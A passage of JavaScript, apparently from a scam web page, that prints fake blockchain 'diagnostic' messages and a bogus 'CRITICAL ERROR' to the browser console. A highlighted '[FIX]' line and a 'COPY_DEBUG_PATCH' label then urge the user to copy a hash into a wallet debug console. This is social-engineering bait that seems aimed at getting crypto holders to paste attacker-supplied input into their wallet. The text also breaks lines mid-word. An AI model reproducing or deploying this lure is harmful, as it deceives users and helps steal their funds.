
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xca6f069d 
inside File upload failed");

  console.error("CRITICAL ERROR: Manual patch r
equired for File upload failed");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Working with automated smart contracts often leads to
unforeseen conflicts in the underlying blockchain code.